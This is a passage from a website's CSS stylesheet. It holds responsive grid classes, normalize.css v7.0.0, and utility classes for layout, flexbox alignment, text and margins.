        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:1080px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.33333%
    }

    .offset-xl-2 {
        margin-left: 16.66667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.33333%
    }

    .offset-xl-5 {
        margin-left: 41.66667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.33333%
    }

    .offset-xl-8 {
        margin-left: 66.66667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.33333%
    }

    .offset-xl-11 {
        margin-left: 91.66667%
    }
}

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
footer,
header,
nav,
section {
    display: block
}

h1 {
    font-size: 2em
}

figcaption,
figure,
main {
    display: block
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: rgba(0, 0, 0, 0);
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: inherit;
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    display: inline-block;
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details,
menu {
    display: block
}

summary {
    display: list-item
}

canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

.list,
dd,
dl,
dt,
figure {
    margin: 0;
    padding: 0
}

ol,
ul {
    list-style: none
}

a,
a:focus,
a:hover,
ins {
    text-decoration: none
}

a:focus,
a:hover,
input:active,
input:focus,
select:active,
select:focus,
textarea:active,
textarea:focus {
    outline: none
}

iframe,
img,
video {
    max-width: 100%;
    display: block
}

.u-decoration,
.u-decoration:focus,
.u-decoration:hover {
    text-decoration: underline
}

.u-line-through {
    text-decoration: line-through
}

.u-absolute-center {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute
}

.u-absolute-middle {
    top: 50%
}

.u-absolute-middle,
.u-absolute-top {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    position: absolute
}

.u-absolute-top {
    top: 0
}

.u-auto-width {
    width: auto
}

.u-full-wh {
    width: 100%;
    height: 100%
}

.u-full-width {
    width: 100%
}

.u-full-vp-width {
    width: 100vw
}

.u-half-width {
    width: 50%
}

.u-full-height {
    height: 100%
}

.u-full-vp-height {
    height: 100vh
}

.u-half-height {
    height: 50%
}

@media (min-width:576px) {
    .u-auto-width--sm {
        width: auto
    }

    .u-full-width--sm {
        width: 100%
    }

    .u-full-vp-width--sm {
        width: 100vw
    }

    .u-half-width--sm {
        width: 50%
    }

    .u-full-height--sm {
        height: 100%
    }

    .u-full-vp-height--sm {
        height: 100vh
    }

    .u-half-height--sm {
        height: 50%
    }
}

@media (min-width:768px) {
    .u-auto-width--md {
        width: auto
    }

    .u-full-width--md {
        width: 100%
    }

    .u-full-vp-width--md {
        width: 100vw
    }

    .u-half-width--md {
        width: 50%
    }

    .u-full-height--md {
        height: 100%
    }

    .u-full-vp-height--md {
        height: 100vh
    }

    .u-half-height--md {
        height: 50%
    }
}

@media (min-width:992px) {
    .u-auto-width--lg {
        width: auto
    }

    .u-full-width--lg {
        width: 100%
    }

    .u-full-vp-width--lg {
        width: 100vw
    }

    .u-half-width--lg {
        width: 50%
    }

    .u-full-height--lg {
        height: 100%
    }

    .u-full-vp-height--lg {
        height: 100vh
    }

    .u-half-height--lg {
        height: 50%
    }
}

@media (min-width:1080px) {
    .u-auto-width--xl {
        width: auto
    }

    .u-full-width--xl {
        width: 100%
    }

    .u-full-vp-width--xl {
        width: 100vw
    }

    .u-half-width--xl {
        width: 50%
    }

    .u-full-height--xl {
        height: 100%
    }

    .u-full-vp-height--xl {
        height: 100vh
    }

    .u-half-height--xl {
        height: 50%
    }
}

.u-z-front {
    z-index: 100
}

.u-z-middle {
    z-index: 10
}

.u-z-back {
    z-index: 1
}

.u-z-normal {
    z-index: 0
}

.u-z-behind {
    z-index: -1
}

.row.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.row.no-gutters>[class*=" col-"],
.row.no-gutters>[class^=col-] {
    padding-right: 0;
    padding-left: 0
}

.u-left {
    text-align: left
}

.u-right {
    text-align: right
}

.u-center {
    text-align: center
}

.u-justify {
    text-align: justify
}

.u-nowrap {
    white-space: nowrap
}

@media (min-width:576px) {
    .u-left--sm {
        text-align: left
    }

    .u-right--sm {
        text-align: right
    }

    .u-center--sm {
        text-align: center
    }

    .u-justify--sm {
        text-align: justify
    }

    .u-nowrap--sm {
        white-space: nowrap
    }
}

@media (min-width:768px) {
    .u-left--md {
        text-align: left
    }

    .u-right--md {
        text-align: right
    }

    .u-center--md {
        text-align: center
    }

    .u-justify--md {
        text-align: justify
    }

    .u-nowrap--md {
        white-space: nowrap
    }
}

@media (min-width:992px) {
    .u-left--lg {
        text-align: left
    }

    .u-right--lg {
        text-align: right
    }

    .u-center--lg {
        text-align: center
    }

    .u-justify--lg {
        text-align: justify
    }

    .u-nowrap--lg {
        white-space: nowrap
    }
}

@media (min-width:1080px) {
    .u-left--xl {
        text-align: left
    }

    .u-right--xl {
        text-align: right
    }

    .u-center--xl {
        text-align: center
    }

    .u-justify--xl {
        text-align: justify
    }

    .u-nowrap--xl {
        white-space: nowrap
    }
}

.u-block-center {
    margin-left: auto;
    margin-right: auto
}

.u-block-h-center {
    margin-top: auto;
    margin-bottom: auto
}

.u-block-top {
    margin-top: auto
}

.u-block-bottom {
    margin-bottom: auto
}

.u-block-left {
    margin-left: auto
}

.u-block-right {
    margin-right: auto
}

.u-lowercase {
    text-transform: lowercase
}

.u-uppercase {
    text-transform: uppercase
}

.u-capitalize {
    text-transform: capitalize
}

.u-bold {
    font-weight: 800
}

.u-medium {
    font-weight: 500
}

.u-semi-bold {
    font-weight: 600
}

.u-italic {
    font-style: italic
}

.u-normal {
    font-style: normal
}

.u-strike {
    text-decoration: line-through
}

.u-underline {
    text-decoration: underline
}

.u-turn-180 {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1)
}

.u-overflow-hidden {
    overflow: hidden
}

.u-overflow-visible {
    overflow: visible
}

.u-visibility-hidden {
    visibility: hidden
}

.u-reset-font-size {
    font-size: 0;
    letter-spacing: normal
}

.u-cover {
    background-size: cover;
    background-position: 50% 50%
}

.u-wrapper-inline-block {
    font-size: 0;
    position: relative;
    height: 100%;
    letter-spacing: normal
}

.u-wrapper-panel {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

@media (min-width:576px) {
    .u-wrapper-panel--sm {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:768px) {
    .u-wrapper-panel--md {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:992px) {
    .u-wrapper-panel--lg {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:1080px) {
    .u-wrapper-panel--xl {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

.u-wrapper-vertical-align:after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 100%;
    position: relative
}

.u-vertical-align-inline-block {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    float: none
}

.u-vertical-align-inline-block--top {
    vertical-align: top
}

.u-vertical-align-inline-block--bottom {
    vertical-align: bottom
}

.u-top {
    vertical-align: top
}

.u-bottom {
    vertical-align: bottom
}

.u-middle {
    vertical-align: middle
}

@media (min-width:576px) {
    .u-top--sm {
        vertical-align: top
    }

    .u-bottom--sm {
        vertical-align: bottom
    }

    .u-middle--sm {
        vertical-align: middle
    }
}

@media (min-width:768px) {
    .u-top--md {
        vertical-align: top
    }

    .u-bottom--md {
        vertical-align: bottom
    }

    .u-middle--md {
        vertical-align: middle
    }
}

@media (min-width:992px) {
    .u-top--lg {
        vertical-align: top
    }

    .u-bottom--lg {
        vertical-align: bottom
    }

    .u-middle--lg {
        vertical-align: middle
    }
}

@media (min-width:1080px) {
    .u-top--xl {
        vertical-align: top
    }

    .u-bottom--xl {
        vertical-align: bottom
    }

    .u-middle--xl {
        vertical-align: middle
    }
}

.u-no-float {
    float: none
}

.u-float-right {
    float: right
}

.u-float-left {
    float: left
}

.u-relative {
    position: relative
}

.u-absolute {
    position: absolute
}

.u-sticky {
    position: sticky
}

.u-fixed {
    position: fixed
}

.u-pointer-none {
    pointer-events: none
}

.u-pointer-all {
    pointer-events: all
}

.u-select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.u-cursor-pointer {
    cursor: pointer
}

.u-net {
    width: 100%;
    height: 1px
}

.u-antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility
}

.u-sub-antialiased {
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;
    text-rendering: auto
}

.js-image-cover-wrapper {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    overflow: hidden
}

.js-image-cover-wrapper .js-image-cover,
.u-cover-img {
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%
}

.u-cover-img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: none;
    max-height: none;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.u-clearfix:after {
    display: block;
    clear: both;
    content: ""
}

.u-extend-href:after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 0;
    right: auto;
    bottom: auto;
    left: 0;
    height: 100%;
    width: 100%;
    cursor: pointer
}

.u-extend-href[href=""] {
    pointer-events: none
}

.u-block {
    display: block
}

.u-inline {
    display: inline
}

.u-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.u-inline-block {
    display: inline-block;
    vertical-align: middle
}

.u-none {
    display: none
}

@media (min-width:576px) {
    .u-block--sm {
        display: block
    }

    .u-inline--sm {
        display: inline
    }

    .u-flex--sm {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--sm {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--sm {
        display: none
    }
}

@media (min-width:768px) {
    .u-block--md {
        display: block
    }

    .u-inline--md {
        display: inline
    }

    .u-flex--md {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--md {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--md {
        display: none
    }
}

@media (min-width:992px) {
    .u-block--lg {
        display: block
    }

    .u-inline--lg {
        display: inline
    }

    .u-flex--lg {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--lg {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--lg {
        display: none
    }
}

@media (min-width:1080px) {
    .u-block--xl {
        display: block
    }

    .u-inline--xl {
        display: inline
    }

    .u-flex--xl {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--xl {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--xl {
        display: none
    }
}

.u-flex-row {
    -webkit-box-orient: horizontal;
    -ms-flex-direction: row;
    flex-direction: row
}

.u-flex-column,
.u-flex-row {
    -webkit-box-direction: normal
}

.u-flex-column {
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column
}

.u-flex-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.u-flex-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse
}

.u-flex-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.u-flex-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
}

.u-flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse
}

.u-justify-content-start {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.u-justify-content-end {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.u-justify-content-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.u-justify-content-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.u-justify-content-around {
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.u-align-items-start {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.u-align-items-end {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.u-align-items-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.u-align-items-baseline {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline
}

.u-align-items-stretch {
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}

@media (min-width:576px) {
    .u-flex-row--sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--sm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--sm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--sm {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--sm {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--sm {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--sm {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--sm {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--sm {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--sm {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--sm {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--sm {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--sm {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--sm {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--sm {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--sm {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:768px) {
    .u-flex-row--md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--md {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--md {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--md {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--md {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--md {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--md {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--md {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--md {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--md {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--md {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--md {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--md {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--md {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--md {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--md {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:992px) {
    .u-flex-row--lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--lg {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--lg {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--lg {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--lg {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--lg {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--lg {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--lg {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--lg {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--lg {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--lg {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--lg {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--lg {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--lg {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--lg {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--lg {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:1080px) {
    .u-flex-row--xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--xl {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--xl {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--xl {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--xl {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--xl {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--xl {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--xl {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--xl {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--xl {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--xl {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--xl {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--xl {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--xl {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--xl {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--xl {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

.u-expand {
    position: static
}

.u-expand:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.u-fit {
    -o-object-fit: cover;
    object-fit: cover
}

.u-front {
    z-index: 10
}

.border {
    border: 1px solid #eaeaeb
}

.border-top {
    border-top: 1px solid #eaeaeb
}

.border-right {
    border-right: 1px solid #eaeaeb
}

.border-bottom {
    border-bottom: 1px solid #eaeaeb
}

.border-left {
    border-left: 1px solid #eaeaeb
}

@media (max-width:56.25em) {
    .u-overflow--mobile {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .u-overflow--mobile.container-fluid {
        max-width: 100%
    }

    .u-overflow--mobile .overflow__content {
        padding: 10px 0
    }

    .u-overflow--mobile .overflow__content.row {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .u-overflow--mobile .overflow__content.row>div:first-child {
        margin-left: 20px
    }

    .u-overflow--mobile .overflow__content.row>div:last-child {
        margin-right: 20px
    }
}

@media (max-width:67.49em) {
    .u-overflow--tablet {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .u-overflow--tablet--vertical {
        overflow-y: hidden
    }

    .u-overflow--tablet.container-fluid {
        max-width: 100%
    }

    .u-overflow--tablet .overflow__content {
        padding: 10px 0
    }

    .u-overflow--tablet .overflow__content.row {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
        margin-left: 0;
        margin-right: 0
    }

    .u-overflow--tablet .overflow__content.row>div:first-child {
        padding-left: 20px
    }

    .u-overflow--tablet .overflow__content.row>div:last-child {
        padding-right: 20px
    }
}

.u-marg-xxxl {
    margin: 110px
}

.u-marg-t-xxxl {
    margin-top: 110px
}

.u-marg-r-xxxl {
    margin-right: 110px
}

.u-marg-b-xxxl {
    margin-bottom: 110px
}

